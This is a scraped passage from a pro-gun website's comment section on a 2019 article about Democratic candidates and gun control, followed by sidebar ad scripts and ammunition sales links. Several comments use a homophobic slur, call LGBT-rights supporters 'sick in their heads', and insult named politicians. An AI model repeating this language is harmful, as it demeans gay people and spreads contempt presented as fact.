                    <p>!!! WARNING !!!&#8230; The photo posted above is the authentic picture of a complete and total &#8220;IDIOT&#8221;: Too long of a look at this picture will cause sudden diarrhea and total loss of cognitive awareness and all senses!!! This is exactly what has happened to the &#8220;bozos &amp; bimbos&#8221; of CNN and MSNBC. But, unfortunately, they weren&#8217;t warned by people of &#8220;knowledge&#8221;, such as maxine waterhead; she was too busy recuperating in the restroom at the time of &#8220;its&#8221; visitation. The worst part of this &#8220;plague&#8221; is that it&#8217;s irreversible !!! CAUTION!!!</p>
                </div>

	            <div class="comment-meta" id="comment-59978">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59979">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/e64eb459905096adbd96162791fcba9d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e64eb459905096adbd96162791fcba9d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://curtisbartleyjr@yahoo.com' rel='external nofollow ugc' class='url'>Curtis Bartley Jr</a></cite>

                    <a class="comment-link" href="#comment-59979">
                        <time pubdate="1566867614">Aug 26, 2019 at 9:00 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>They want you in the poor house with the rest of the world. This fag could not spell freedom.</p>
                </div>

	            <div class="comment-meta" id="comment-59979">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59980">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/36058a8bcf58163a3a02e79d980245e0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36058a8bcf58163a3a02e79d980245e0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://fred_b11@yahoo.com' rel='external nofollow ugc' class='url'>Fred Brown</a></cite>

                    <a class="comment-link" href="#comment-59980">
                        <time pubdate="1566868094">Aug 26, 2019 at 9:08 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>The only cause of fear in this great Nation of ours is the failed justice system! When a cop busts a felon with a gun, 8 out of 10 times the felon is back on the street before the officer is done his paperwork! Gun offenders should be denied bail and made to remain in custody until trial, as they do to legal gun owners when encountered by police!</p>
                </div>

	            <div class="comment-meta" id="comment-59980">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59985">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/f16819dd026809ea0211574118c3fb89?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f16819dd026809ea0211574118c3fb89?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Don</cite>

                    <a class="comment-link" href="#comment-59985">
                        <time pubdate="1566909934">Aug 27, 2019 at 8:45 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Spartacus is just another pathological Democrat liar. They&#8217;re all trying to sell BS as truth, and the only ones who believe him are the indoctrinated minions. There hasn&#8217;t been a case in history where those who&#8217;ve been disarmed that remained free. My question is why isn&#8217;t the justice department stepping on the toes of these morons who are pushing against the constitution they all took an oath to serve and doing so immediately?</p>
                </div>

	            <div class="comment-meta" id="comment-59985">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59991">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/4429234f25372bf4b9b2bfa40d322880?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4429234f25372bf4b9b2bfa40d322880?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Yoda</cite>

                    <a class="comment-link" href="#comment-59991">
                        <time pubdate="1566915474">Aug 27, 2019 at 10:17 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Spartacus needs to really brush up on his history. First: What the first thing his name sake did with his fellow slaves when they revolted against Rome. Second: What was used in our fight for independence against England. Third: What happened to the Jewish people, Cubans, Russians, Chinese and Venezuelans when gun control and confiscation was implemented.<br />
For a supposedly educated man, he&#8217;s not.</p>
                </div>

	            <div class="comment-meta" id="comment-59991">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59992">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/4429234f25372bf4b9b2bfa40d322880?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4429234f25372bf4b9b2bfa40d322880?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Yoda</cite>

                    <a class="comment-link" href="#comment-59992">
                        <time pubdate="1566915868">Aug 27, 2019 at 10:24 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Spartacus didn&#8217;t stop or fight against the closing of mental institutions, The Promise Program or the release of dangerous criminals when they shouldn&#8217;t have been. He didn&#8217;t crack down on the MS13 type gangs, drug dealers or illegals. Possible he didn&#8217;t because this would give him and his fellow liberal socialists the excuses they needed to implement gun control and confiscation?</p>
                </div>

	            <div class="comment-meta" id="comment-59992">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59994">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/cfa26ebc1d4df0bf1095e7a8c3b0370a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfa26ebc1d4df0bf1095e7a8c3b0370a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Benjamin Blumberg</cite>

                    <a class="comment-link" href="#comment-59994">
                        <time pubdate="1566917618">Aug 27, 2019 at 10:53 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I used to work in Newark. For awhile, Cory booker was doing well for the city and for himself, but then he got greedy and left his Mayor&#8217;s job and ran for the Senate. Now he is just another faceless blowhard of the liberal persuasion whose once bright promise has been swept into the progressive trash bin. Pity &#8211; he could have done much good if he had completed his draining of the little swamp in Newark. Watch reruns of &#8220;The Sopranos&#8221; to get a feel of what Newark was like.</p>
                </div>

	            <div class="comment-meta" id="comment-59994">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-60037">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/c16f6779e7208c23d0f9a16e4a74599a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c16f6779e7208c23d0f9a16e4a74599a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Karl Waterman</cite>

                    <a class="comment-link" href="#comment-60037">
                        <time pubdate="1567120463">Aug 29, 2019 at 7:14 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>It is not a constitution right it is a right guaranteed not to be infringed by the government, even though it is just that often.it is a right from our creator that it a restriction on the government.</p>
                </div>

	            <div class="comment-meta" id="comment-60037">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-60065">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/3d622e2019ea55edaf10b83a9bfaef26?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d622e2019ea55edaf10b83a9bfaef26?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>John</cite>

                    <a class="comment-link" href="#comment-60065">
                        <time pubdate="1567530587">Sep 3, 2019 at 1:09 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Regretfully, the author&#8217;s statement that the Dem candidates would fail his HS Civics classes is absolutely accurate. &#8220;Teachers&#8221; (propagandists by another name) have failed the electorate and the pre-electorate for decades. As Bernie said in 2016: &#8216;A degree today is what my HS Diploma was valued at in the 60&#8217;s&#8217;&#8230; Regretfully, the Degree is valueless based on accurate information. If it isn&#8217;t a &#8216;science&#8217; degree (STEM) it&#8217;s an OPINION degree and no good past those who agree with you. Witness the variations of opinions in the &#8216;humanities&#8217; and the psychology departments, and the fact that we know, but do not teach to, the variations of how individuals learn (8 different ways).</p>
                </div>

	            <div class="comment-meta" id="comment-60065">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-60089">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/4bb32d239e896c32f961e74083c09993?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bb32d239e896c32f961e74083c09993?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://cox.net' rel='external nofollow ugc' class='url'>Angry</a></cite>

                    <a class="comment-link" href="#comment-60089">
                        <time pubdate="1567630296">Sep 4, 2019 at 4:51 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>First he is a Democrat so he and the truth almost never cross paths.  Second, his claim to fame is a loud mouth. Third, he has never read about Thomas Jefferson or gone to his moment in Washington.</p>
                </div>

	            <div class="comment-meta" id="comment-60089">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-60152">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/e794cd4af6c279bd7a1cf8f8619eeb8c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e794cd4af6c279bd7a1cf8f8619eeb8c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Zupglick</cite>

                    <a class="comment-link" href="#comment-60152">
                        <time pubdate="1568060226">Sep 9, 2019 at 4:17 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Politicians want power because they are afraid.</p>
                </div>

	            <div class="comment-meta" id="comment-60152">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-60154">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/ccf96c396d49e9216123e632a7f5b8e2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccf96c396d49e9216123e632a7f5b8e2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://N/A' rel='external nofollow ugc' class='url'>Keith</a></cite>

                    <a class="comment-link" href="#comment-60154">
                        <time pubdate="1568063306">Sep 9, 2019 at 5:08 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>The Problem here is, the Democratic Candidates and their Followers are all Sick in their Heads, their Main Agenda is promoting LGBT Rights, which makes them Very Unfit and Unable to do anything right, that&#8217;s why we NEED, to give Trump Another Term.</p>
                </div>

	            <div class="comment-meta" id="comment-60154">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69737c29c6e42_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69737c29c6e42" ><script>var block_td_uid_11_69737c29c6e42 = new tdBlock();
block_td_uid_11_69737c29c6e42.id = "td_uid_11_69737c29c6e42";
block_td_uid_11_69737c29c6e42.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69737c29c6e42_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69737c29c6e42_rand","tdc_css_class_style":"td_uid_11_69737c29c6e42_rand_style"}';
block_td_uid_11_69737c29c6e42.td_column_number = "1";
block_td_uid_11_69737c29c6e42.block_type = "td_block_7";
block_td_uid_11_69737c29c6e42.post_count = "5";
block_td_uid_11_69737c29c6e42.found_posts = "2873";
block_td_uid_11_69737c29c6e42.header_color = "#";
block_td_uid_11_69737c29c6e42.ajax_pagination_infinite_stop = "";
block_td_uid_11_69737c29c6e42.max_num_pages = "575";
tdBlocksArray.push(block_td_uid_11_69737c29c6e42);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_69737c29c6e42 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/04/08/a-race-pistol-crossed-with-a-nightstand-gun/" rel="bookmark" class="td-image-wrap" title="A &#8216;Race Pistol&#8217; Crossed With A &#8216;Nightstand Gun?&#8217;"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/04/PDP-Pro-X-100x70.jpg"   alt="" title="A &#8216;Race Pistol&#8217; Crossed With A &#8216;Nightstand Gun?&#8217;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/04/08/a-race-pistol-crossed-with-a-nightstand-gun/" rel="bookmark" title="A &#8216;Race Pistol&#8217; Crossed With A &#8216;Nightstand Gun?&#8217;">A &#8216;Race Pistol&#8217; Crossed With A &#8216;Nightstand Gun?&#8217;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-08T14:22:13+00:00" >Apr 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/10/29/california-tries-to-use-backdoor-way-to-ban-pro-gun-websites-like-this-one/" rel="bookmark" class="td-image-wrap" title="California Tries To Use Backdoor Way To Ban Pro-Gun Websites Like This One"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/10/Depositphotos_44028505_s-2019-100x70.jpg"   alt="" title="California Tries To Use Backdoor Way To Ban Pro-Gun Websites Like This One" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/10/29/california-tries-to-use-backdoor-way-to-ban-pro-gun-websites-like-this-one/" rel="bookmark" title="California Tries To Use Backdoor Way To Ban Pro-Gun Websites Like This One">California Tries To Use Backdoor Way To Ban Pro-Gun Websites Like...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T16:47:04+00:00" >Oct 29, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/07/29/ghost-gun-advocate-starts-nonprofit-to-offer-classes-on-how-to-build-your-own-gun/" rel="bookmark" class="td-image-wrap" title="Ghost Gun Advocate Starts Nonprofit To Offer Classes On How To Build Your Own Gun"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/07/Fotolia_128762867_Subscription_Monthly_M-100x70.jpg"   alt="" title="Ghost Gun Advocate Starts Nonprofit To Offer Classes On How To Build Your Own Gun" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/07/29/ghost-gun-advocate-starts-nonprofit-to-offer-classes-on-how-to-build-your-own-gun/" rel="bookmark" title="Ghost Gun Advocate Starts Nonprofit To Offer Classes On How To Build Your Own Gun">Ghost Gun Advocate Starts Nonprofit To Offer Classes On How To...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-29T22:36:03+00:00" >Jul 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/05/20/march-for-our-lives-makes-virtually-no-dent-in-florida-politics/" rel="bookmark" class="td-image-wrap" title="March For Our Lives Makes Virtually No Dent In Florida Politics"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/05/Fotolia_58478212_Subscription_Monthly_M-100x70.jpg"   alt="" title="March For Our Lives Makes Virtually No Dent In Florida Politics" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/05/20/march-for-our-lives-makes-virtually-no-dent-in-florida-politics/" rel="bookmark" title="March For Our Lives Makes Virtually No Dent In Florida Politics">March For Our Lives Makes Virtually No Dent In Florida Politics</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-20T01:00:44+00:00" >May 20, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/12/10/first-time-gun-buyer-here-are-some-things-to-keep-in-mind/" rel="bookmark" class="td-image-wrap" title="First Time Gun Buyer? Here Are Some Things To Keep In Mind"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/12/Depositphotos_21879711_s-2019-100x70.jpg"   alt="" title="First Time Gun Buyer? Here Are Some Things To Keep In Mind" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/12/10/first-time-gun-buyer-here-are-some-things-to-keep-in-mind/" rel="bookmark" title="First Time Gun Buyer? Here Are Some Things To Keep In Mind">First Time Gun Buyer? Here Are Some Things To Keep In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-10T14:45:05+00:00" >Dec 10, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_69737c29cb6cd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_69737c29cb6cd" ><script>var block_td_uid_12_69737c29cb6cd = new tdBlock();
block_td_uid_12_69737c29cb6cd.id = "td_uid_12_69737c29cb6cd";
block_td_uid_12_69737c29cb6cd.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_69737c29cb6cd_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_69737c29cb6cd_rand","tdc_css_class_style":"td_uid_12_69737c29cb6cd_rand_style"}';
block_td_uid_12_69737c29cb6cd.td_column_number = "1";
block_td_uid_12_69737c29cb6cd.block_type = "td_block_7";
block_td_uid_12_69737c29cb6cd.post_count = "5";
block_td_uid_12_69737c29cb6cd.found_posts = "330";
block_td_uid_12_69737c29cb6cd.header_color = "#";
block_td_uid_12_69737c29cb6cd.ajax_pagination_infinite_stop = "";
block_td_uid_12_69737c29cb6cd.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_69737c29cb6cd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_69737c29cb6cd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

